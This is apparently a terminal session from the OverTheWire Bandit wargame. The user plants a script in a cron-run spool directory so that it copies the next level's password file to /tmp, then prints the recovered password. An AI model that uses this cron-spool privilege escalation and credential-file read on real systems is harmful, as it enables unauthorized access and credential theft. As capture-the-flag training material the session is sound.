 bandit23@bandit:/etc/cron.d$ cd /var/spool/bandit24/foo
bandit23@bandit:/var/spool/bandit24/foo$ ls
ls: cannot open directory '.': Permission denied
bandit23@bandit:/var/spool/bandit24/foo$ echo "cat /etc/bandit_pass/bandit24 > /tmp/jeff_test" > jeff.sh
bandit23@bandit:/var/spool/bandit24/foo$ cat jeff.sh
cat /etc/bandit_pass/bandit24 > /tmp/jeff_test
bandit23@bandit:/var/spool/bandit24/foo$ chmod 777 jeff.sh
bandit23@bandit:/var/spool/bandit24/foo$ ./jeff.sh
-bash: ./jeff.sh: No such file or directory
bandit23@bandit:/var/spool/bandit24/foo$ ls jeff.sh
ls: cannot access 'jeff.sh': No such file or directory
bandit23@bandit:/var/spool/bandit24/foo$ cat  /tmp/jeff_test
VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar
bandit23@bandit:/var/spool/bandit24/foo$